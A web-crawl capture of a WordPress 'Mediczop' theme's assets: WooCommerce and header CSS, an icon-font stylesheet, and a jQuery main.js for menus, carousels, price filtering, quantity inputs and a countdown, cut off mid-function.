  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .mediczop-button a {
    border-radius : 0; }
    .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .mediczop-button a:before {
      border-radius : 0; }
  .shop-detail .related-product {
    margin-top : 90px; }
  .shop-detail .related-product .owl-stage-outer {
    overflow : visible; }
  .shop-detail .related-product .owl-stage-outer .owl-item {
    opacity        : 0;
    pointer-events : none; }
  .shop-detail .related-product .owl-stage-outer .owl-item.active {
    opacity        : 1;
    pointer-events : auto; }
  .shop-detail .related-product > h3 {
    padding-bottom : 30px;
    font-size      : 25px;
    color          : #1b2725;
    font-family : 'PT Serif', serif;
    font-weight : 700; }

.woocommerce .poduct-reviews p.stars:hover a {
  color : #5460ac; }

.woocommerce .poduct-reviews #review_form #respond .form-submit input[type="submit"] {
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf);
  padding    : 0 20px;
  color      : #fff;
  margin-top : 10px;
  transition : all 0.5s ease; }
  .woocommerce .poduct-reviews #review_form #respond .form-submit input[type="submit"]:hover {
    opacity    : 0.7;
    transition : all 0.5s ease; }

.woocommerce div.product .box-detail-content form.cart .button {
  padding    : 10px 20px;
  background : #5460ac;
  background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
  background : -o-linear-gradient(right, #5460ac, #59e3bf);
  background : -moz-linear-gradient(right, #5460ac, #59e3bf);
  background : linear-gradient(to right, #5460ac, #59e3bf);
  transition : all 0.5s ease; }
  .woocommerce div.product .box-detail-content form.cart .button:hover {
    opacity    : 0.7;
    transition : all 0.5s ease; }

.woocommerce .box-detail-content .quantity .qty, .woocommerce .quantity .qty {
  height        : 35px;
  line-height   : 35px;
  width         : 90px;
  margin-right  : 10px;
  padding-right : 0; }

.woocommerce-cart .woocommerce-cart-form .shop_table th, .woocommerce-cart .woocommerce-cart-form .shop_table td {
  text-align : center;
  padding    : 15px 12px; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .product-remove a {
    margin : auto; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .product-thumbnail img {
    width : 100px; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .button {
    text-decoration : none;
    display         : inline-block;
    text-transform  : uppercase;
    outline         : none;
    font-size       : 15px;
    border-radius   : 42px;
    height          : 42px;
    line-height     : 42px;
    padding         : 0 30px;
    transition      : all 0.3s ease;
    background      : #e1e1e1;
    border          : 1px solid #e1e1e1;
    color           : #222; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .button:hover {
    background : transparent;
    transition : all 0.3s ease; }
  .woocommerce-cart .woocommerce-cart-form .shop_table .button:disabled[disabled] {
    padding : 0 30px; }

.woocommerce-page .cart-collaterals .cart_totals h2 {
  font-size   : 18px;
  font-weight : 500; }

.woocommerce input.button {
  text-decoration : none;
  display         : inline-block;
  text-transform  : uppercase;
  outline         : none;
  font-size       : 15px;
  border-radius   : 42px;
  height          : 42px;
  line-height     : 42px;
  padding         : 0 30px;
  transition      : all 0.3s ease;
  background      : #e1e1e1;
  border          : 1px solid #e1e1e1;
  color           : #222; }
  .woocommerce input.button:hover {
    background : transparent;
    transition : all 0.3s ease; }
  .woocommerce input.button:disabled[disabled] {
    padding : 0 30px; }

.woocommerce a.button.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
  text-decoration : none;
  display         : inline-block;
  text-transform  : uppercase;
  outline         : none;
  font-size       : 15px;
  border-radius   : 42px;
  height          : 42px;
  line-height     : 42px;
  padding         : 0 30px;
  transition      : all 0.3s ease;
  color           : #fff;
  background      : #5460ac;
  border          : 1px solid #5460ac; }
  .woocommerce a.button.checkout-button:hover, .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
    background : transparent;
    color      : #5460ac;
    transition : all 0.3s ease; }

.wc_payment_methods li {
  list-style : none !important; }

.woocommerce form .form-row textarea {
  padding : 15px; }

.woocommerce .col2-set, .woocommerce-page .col2-set {
  margin-bottom : 20px; }

.blog-box ul.woocommerce-error {
  margin-left : 0; }

.woocommerce-cart table.cart td.actions .coupon .input-text {
  width        : 170px !important;
  padding      : 5px 15px;
  margin-right : 15px; }

.woocommerce-message, .woocommerce-info, .woocommerce-error {
  border-top-color : transparent; }
  .woocommerce-message:before, .woocommerce-info:before, .woocommerce-error:before {
    color : #5460ac; }
  .woocommerce-message a.button, .woocommerce-info a.button, .woocommerce-error a.button {
    background-color : transparent; }
  .woocommerce-message a.button:hover, .woocommerce-info a.button:hover, .woocommerce-error a.button:hover {
    background-color : transparent;
    color            : #5460ac; }

.page-not-found {
  padding : 15vh 0; }
  .page-not-found h1 {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size : 9.5vw;
    color     : #1b2725; }
  .page-not-found h1 span {
    padding : 0 1.5vw;
    color   : #59e3bf; }
  .page-not-found h3 {
    margin-bottom : 0;
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size     : 48px;
    line-height   : 48px;
    color         : #1b2725;
    padding       : 30px 0 24px 0; }
  .page-not-found p {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 24px;
    color          : #4e5453;
    padding-bottom : 50px; }
  .page-not-found .mediczop-button a {
    color : #5460ac; }
  .page-not-found .mediczop-button a:before {
    opacity : 1; }
  .page-not-found .mediczop-button a:hover {
    color : #fff; }
  .page-not-found .mediczop-button a:hover:before {
    opacity : 0; }

body.full-height {
  height   : 100vh;
  overflow : hidden; }

.coming-soon {
  -webkit-background-size : cover;
  -moz-background-size    : cover;
  -ms-background-size     : cover;
  -o-background-size      : cover;
  background-size         : cover;
  position   : relative;
  min-height : 100vh;
  color      : white;
  overflow-y : auto; }
  .coming-soon .content {
    width      : 50%;
    max-height : 100%;
    padding    : 50px 60px;
    position   : absolute;
    top        : 50%;
    left       : 0;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%); }
  .coming-soon .content a {
    margin-bottom : 7vh;
    display       : inline-block; }
  .coming-soon .content a img {
    display : block; }
  .coming-soon .content h1 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size      : 48px;
    line-height    : 48px;
    color          : #fff;
    padding-bottom : 30px; }
  .coming-soon .content h1 span {
    font-weight : 700;
    font-size   : 60px;
    line-height : 60px; }
  .coming-soon .content > p {
    font-family : 'Roboto', sans-serif;
    font-weight : 300;
    font-size      : 19px;
    color          : #fff;
    padding-bottom : 7vh; }
  .coming-soon .content .count-down {
    margin-bottom : 40px; }
  .coming-soon .content .count-down li {
    padding-right : 100px;
    text-align    : center;
    position      : relative;
    display       : inline-block; }
  .coming-soon .content .count-down li:before {
    content   : ':';
    font-family : 'Roboto', sans-serif;
    font-weight : 900;
    font-size : 36px;
    color     : #f8f8f8;
    position  : absolute;
    top       : 5px;
    right     : 44px; }
  .coming-soon .content .count-down li:last-child {
    padding-right : 0; }
  .coming-soon .content .count-down li:last-child:before {
    display : none; }
  .coming-soon .content .count-down li span {
    font-family : 'Roboto', sans-serif;
    font-weight : 900;
    font-size   : 36px;
    line-height : 36px;
    color       : #f8f8f8; }
  .coming-soon .content .count-down li p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size : 14px;
    color     : #f8f8f8; }
  .coming-soon .content form input {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #fff;
    background    : transparent;
    height        : 45px;
    line-height   : 45px;
    border        : 2px solid #fff;
    border-radius : 45px;
    padding       : 0 120px 0 35px;
    outline       : none; }
  .coming-soon .content form input:focus {
    background : transparent; }
  .coming-soon .content form .mediczop-button {
    position : absolute;
    right    : 4px;
    top      : 4px; }
  .coming-soon .content form .mediczop-button a {
    line-height : 33px;
    font-weight : 400;
    padding     : 0 18px; }

.header-v1 .header .top-bar, .header-v2 .header .top-bar, .header-v3 .header .top-bar, .header-v5 .header .top-bar, .header-v4 .header .top-bar {
  background : #5460ac; }
  .header-v1 .header .top-bar .top-bar-contact-info li a, .header-v2 .header .top-bar .top-bar-contact-info li a, .header-v3 .header .top-bar .top-bar-contact-info li a, .header-v5 .header .top-bar .top-bar-contact-info li a, .header-v4 .header .top-bar .top-bar-contact-info li a {
    color : #fff; }
  .header-v1 .header .top-bar .top-bar-contact-info li a span, .header-v2 .header .top-bar .top-bar-contact-info li a span, .header-v3 .header .top-bar .top-bar-contact-info li a span, .header-v5 .header .top-bar .top-bar-contact-info li a span, .header-v4 .header .top-bar .top-bar-contact-info li a span, .header-v1 .header .top-bar .top-bar-contact-info li a p, .header-v2 .header .top-bar .top-bar-contact-info li a p, .header-v3 .header .top-bar .top-bar-contact-info li a p, .header-v5 .header .top-bar .top-bar-contact-info li a p, .header-v4 .header .top-bar .top-bar-contact-info li a p {
    color : #fff; }
  .header-v1 .header .header-main-wrap, .header-v2 .header .header-main-wrap, .header-v3 .header .header-main-wrap, .header-v5 .header .header-main-wrap, .header-v4 .header .header-main-wrap {
    background : #fff; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li > a {
    color : #1b2725; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li:hover > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li:hover > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li:hover > a:before {
      background : #5460ac; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li.current-menu-item > a:before {
      background : #5460ac; }
  .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown {
    background : #fff; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li a {
      color : #1b2725; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover {
      background : transparent; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li:hover a {
        color : #5460ac; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item {
      background : transparent; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a {
        color : #5460ac; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu {
      background : #fff; }
    .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a {
      color : #1b2725; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover {
        background : transparent; }
        .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a {
          color : #5460ac; }
      .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item {
        background : transparent; }
        .header-v1 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v2 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v3 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v5 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a, .header-v4 .header .header-main-wrap .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a {
          color : #5460ac; }

.header-v3 .header .top-bar {
  background : #fff; }
  .header-v3 .header .top-bar .box .box-text h5 {
    color : #444; }
  .header-v3 .header .main-menu {
    background : #5460ac; }
  .header-v3 .header .main-menu .primary-menu > li > a {
    color          : #fff;
    text-transform : uppercase;
    font-size      : 14px; }
  .header-v3 .header .main-menu .primary-menu > li:hover {
    background : transparent; }
  .header-v3 .header .main-menu .primary-menu > li:hover > a {
    color : #fff; }
  .header-v3 .header .main-menu .primary-menu > li.current-menu-item {
    background : transparent; }
  .header-v3 .header .main-menu .primary-menu > li.current-menu-item > a {
    color : #fff; }
  .header-v3 .header .main-menu .primary-menu > li .uk-dropdown {
    background : #5460ac; }
  .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li a {
    color : #fff; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li:hover {
      background : transparent; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li:hover a {
      color : #fff; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item {
      background : transparent; }
    .header-v3 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item > a {
      color : #fff; }
  .header-v3 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu {
    background : #5460ac; }

.header-v4 .header {
  background : #fff; }
  .header-v4 .header .main-menu .primary-menu > li > a {
    color : #1b2725; }
  .header-v4 .header .main-menu .primary-menu > li:hover > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v4 .header .main-menu .primary-menu > li:hover > a:before {
      background : #5460ac; }
  .header-v4 .header .main-menu .primary-menu > li.current-menu-item > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v4 .header .main-menu .primary-menu > li.current-menu-item > a:before {
      background : #5460ac; }
  .header-v4 .header .main-menu .primary-menu > li .uk-dropdown {
    background : #fff; }
  .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li a {
    color : #1b2725; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li:hover {
      background : transparent; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li:hover a {
      color : #5460ac; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item {
      background : transparent; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown > li.current-menu-item > a {
      color : #5460ac; }
  .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu {
    background : #fff; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li a {
      color : #1b2725; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover {
      background : transparent; }
      .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li:hover a {
        color : #5460ac; }
    .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item {
      background : transparent; }
      .header-v4 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu > li.current-menu-item > a {
        color : #5460ac; }

.header-v5 .header .top-bar {
  background : #fff; }
  .header-v5 .header .top-bar .box .box-icon span {
    color : #444; }
  .header-v5 .header .top-bar .box .box-icon p {
    color : #444; }
  .header-v5 .header .main-menu {
    background : #5460ac; }
  .header-v5 .header .main-menu .primary-menu > li > a {
    color          : #fff;
    text-transform : uppercase;
    font-size      : 14px; }
  .header-v5 .header .main-menu .primary-menu > li:hover {
    background : transparent; }
  .header-v5 .header .main-menu .primary-menu > li:hover > a {
    color : #fff; }
  .header-v5 .header .main-menu .primary-menu > li.current-menu-item {
    background : transparent; }
  .header-v5 .header .main-menu .primary-menu > li.current-menu-item > a {
    color : #fff; }
  .header-v5 .header .main-menu .primary-menu > li .uk-dropdown {
    background : #5460ac; }
  .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li a {
    color : #fff; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li:hover {
      background : transparent; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li:hover a {
      color : #fff; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item {
      background : transparent; }
    .header-v5 .header .main-menu .primary-menu > li .uk-dropdown li.current-menu-item > a {
      color : #fff; }
  .header-v5 .header .main-menu .primary-menu > li .uk-dropdown .sub-menu {
    background : #5460ac; }


--- FILE ---
content_type: text/css
request_url: https://zds.mk/wp-content/uploads/smile_fonts/better-icon/better-icon.css?ver=6.2.8
body_size: 340
content:
@font-face {font-family: 'better-icon';src:url('better-icon.eot?41wr2p');src:url('better-icon.eot?41wr2p#iefix') format('embedded-opentype'),url('better-icon.ttf?41wr2p') format('truetype'),url('better-icon.woff?41wr2p') format('woff'),url('better-icon.svg?41wr2p#better-icon') format('svg');font-weight: normal;font-style: normal;}[class^="better-icon-"], [class*=" better-icon-"] {font-family: 'better-icon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.better-icon-uniF103:before {content: "\f103";}.better-icon-uniF101:before {content: "\f101";}.better-icon-uniF100:before {content: "\f100";}.better-icon-uniF105:before {content: "\f105";}.better-icon-uniF102:before {content: "\f102";}.better-icon-uniF106:before {content: "\f106";}.better-icon-uniF104:before {content: "\f104";}

--- FILE ---
content_type: application/javascript
request_url: https://zds.mk/wp-content/themes/mediczop/assets/js/main.js?ver=6.2.8
body_size: 2242
content:
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */

/* --------------------------------------------------------
 [Table of contents]

 1. revolutionSlider
 2. mobileMenu
 3. childMobileMenu
 4. subContentQuestion
 5. owlCarousel
 6. initMap
 7. hoverdirMaster
 8. filterPrice
 9. qtyProduct
 10. raTing
 11. countDown

 [End table of contents]
 ----------------------------------------------------------------------- */

(function ($) {
    'use strict'; // Start of use strict

    if ($('.bars-mobile').length) {
        $('.bars-mobile').on('click', function () {
            $('.mobile-menu').slideToggle(300, 'linear');
            $('.bars-mobile').toggleClass('open');
            return false;
        });
    }
    if ($('.backtotop').length) {
        var scrollTrigger = 700,
                backTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('.backtotop').addClass('show-backtotop');
                    } else {
                        $('.backtotop').removeClass('show-backtotop');
                    }
                };

        $(window).on('scroll', function () {
            backTop();
        });
    }

    if ($('.backtotop').length) {
        $('.backtotop').on('click', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 500);

            return false;
        });
    }

    //menu
    $('.primary-menu .menu-item-has-children').each(function () {
        $(this).addClass('uk-parent');
    });
    $('.primary-menu .sub-menu, .primary-menu .children').each(function () {
        $(this).addClass('uk-dropdown uk-dropdown-navbar uk-dropdown-bottom');
    });
    $('.primary-menu .sub-menu .sub-menu, .primary-menu .children .children').each(function () {
        $(this).removeClass('uk-dropdown uk-dropdown-navbar uk-dropdown-bottom');
    });
    $(".primary-menu .menu-item-has-children").hover(
            function () {
                $(this).addClass("uk-open");
            }, function () {
        $(this).removeClass("uk-open");
    }
    );

    //menu mobile
    $("#menu_primary_toggle").on('click', function () {
        $('.header .search').removeClass('uk-open');
        $(this).toggleClass("active");
        $('.mobile-menu').slideToggle();
        return false;
    });

    function subMenuMobile() {
        if ($('.menu-item-has-children').length) {
            $('.mobile-menu li.menu-item-has-children').children('a').append(function () {
                return '<button class="dropdown-expander"><i class="uk-icon-angle-right"></i></button>';
            });
            $('.mobile-menu .dropdown-expander').on('click', function () {
                $(this).parent().parent().children('.sub-menu').slideToggle();
                $(this).find('i').toggleClass('uk-icon-angle-right uk-icon-angle-down');
                $(this).parent('a').parent('li').toggleClass('active');
                return false;
            });
        }
    }
    subMenuMobile();

    if ($('.nav-holder').length) {
        $('.nav-holder li.has-submenu').children('a').append(function () {
            return '<button class="dropdown-expander"><span class="fa fa-chevron-down"></span></button>';
        });

        $('.nav-holder .dropdown-expander').on('click', function () {
            if ($(this).parent().parent().hasClass('uk-active')) {
                $(this).parent().parent().children('.submenu').slideToggle();
                $(this).find('span').toggleClass('fa-chevron-down fa-chevron-up');
                $(this).parent('a').parent('li').toggleClass('uk-active');
            } else {
                $('.nav-holder li.has-submenu .submenu').slideUp();
                $('.nav-holder li.has-submenu').removeClass('uk-active');
                $('.nav-holder li.has-submenu .dropdown-expander').find('span').removeClass('fa-chevron-up');
                $('.nav-holder li.has-submenu .dropdown-expander').find('span').addClass('fa-chevron-down');
                $(this).parent().parent().addClass('uk-active');
                $(this).find('span').removeClass('fa-chevron-down');
                $(this).find('span').addClass('fa-chevron-up');
                $(this).parent().parent().children('.submenu').slideDown();
            }
            return false;
        });
    }
    function hoverdirMaster() {
        if ($('#da-thumbs').length) {
            $('#da-thumbs .box-hv-dir').hoverdir();
        }
    }


    if ($('.holder-question').length) {
        if ($('.holder-question li').hasClass('uk-active')) {
            $(this).children('.sub-content').slideDown();
            $(this).children('a').children('span').attr('class', 'fa fa-minus');
        }
        $('.holder-question .has-title a').on('click', function () {
            if ($(this).parent().hasClass('uk-active')) {
                return false;
            } else {
                $('.holder-question .has-title .sub-content').slideUp();
                $('.holder-question .has-title').removeClass('uk-active');
                $('.holder-question .has-title a').find('span').removeClass('fa-minus');
                $('.holder-question .has-title a').find('span').addClass('fa-plus');
                $(this).parent().addClass('uk-active');
                $(this).find('span').removeClass('fa-plus');
                $(this).find('span').addClass('fa-minus');
                $(this).siblings('.sub-content').slideDown();
            }
            return false;
        });
    }



    if ($('.loop-one').length) {
        $('.loop-one').owlCarousel({
            center: false,
            items: 2,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 1
                },
                992: {
                    items: 2
                }
            }
        });
    }

    if ($('.loop-two').length) {
        $('.loop-two').owlCarousel({
            center: false,
            items: 1,
            nav: false,
            loop: true,
            margin: 0,
            autoplay: true
        });
    }

    if ($('.loop-three').length) {
        $('.loop-three').owlCarousel({
            center: false,
            items: 3,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                }
            }
        });
    }

    if ($('.loop-four').length) {
        $('.loop-four').owlCarousel({
            center: false,
            items: 2,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: false,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                }
            }
        });
    }

    if ($('.loop-five').length) {
        $('.loop-five').owlCarousel({
            center: false,
            items: 3,
            nav: false,
            loop: true,
            margin: 30,
            autoplay: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                }
            }
        });
    }

    if ($('#da-thumbs').length) {
        $('#da-thumbs .box-hv-dir').hoverdir();
    }

    if ($('#price_filter').length) {
        $("#price_filter").slider({
            range: true,
            min: 12,
            max: 130,
            values: [0, 55],
            slide: function (event, ui) {
                $("#min").val("$" + ui.values[ 0 ]);
                $("#max").val("$" + ui.values[ 1 ]);
            }
        });
        $("#min").val("$" + $("#price_filter").slider("values", 0));
        $("#max").val("$" + $("#price_filter").slider("values", 1));
    }

    if ($('.box-qty').length) {
        $('.box-qty .qty-plus').on('click', function () {
            var $button = $(this);
            var intValue = $button.parent().find('.qty-number').val();
            $button.parent().find('.qty-number').val(parseInt(intValue, 10) + 1);
            return false;
        });

        $('.box-qty .qty-minus').on('click', function () {
            var $button = $(this);
            var intValue = $button.parent().find('.qty-number').val();
            if (parseInt(intValue, 10) > 1) {
                $button.parent().find('.qty-number').val(parseInt(intValue, 10) - 1);
            }
            return false;
        });

        $('.qty-number').on('blur', function () {
            var $button = $(this);
            if ($button.parent().find('.qty-number').val() === "" || parseInt($button.parent().find('.qty-number').val(), 10) === 0) {
                $button.parent().find('.qty-number').val("1");
            }
        });
        $('.qty-number').on('keypress', function (evt) {
            var charCode = (evt.which) ? evt.which : event.keyCode;
            if (charCode > 31 && (charCode < 48 || charCode > 57))
                return false;
            return true;
        });
    }

    if ($('#rateYo').length) {
        $("#rateYo").rateYo({
            rating: 3,
            halfStar: true,
            ratedFill: "#17c0c3"
        });
    }

    if ($('.count-down').length) {
        $('.count-down').countdown({
            date: '2018-05-25',
            offset: -8
        });
    }

    if($('.submit-comment').length){
        $('.submit-comment').on('click', function(){
            $( "#commentform" ).submit();
        });
    }

})(jQuery);
(function ($) {
    'use strict';
    jQuery(window).load(function () {
        // Animate loader off screen
        jQuery(".bt_page_loader").fadeOut("slow");
    });
})(jQuery);
jQuery(document).on('scroll', function ($) {
    (function ($) {
        var strickyScrollPos = 100;
        if ($(window).scrollTop() > strickyScrollPos) {
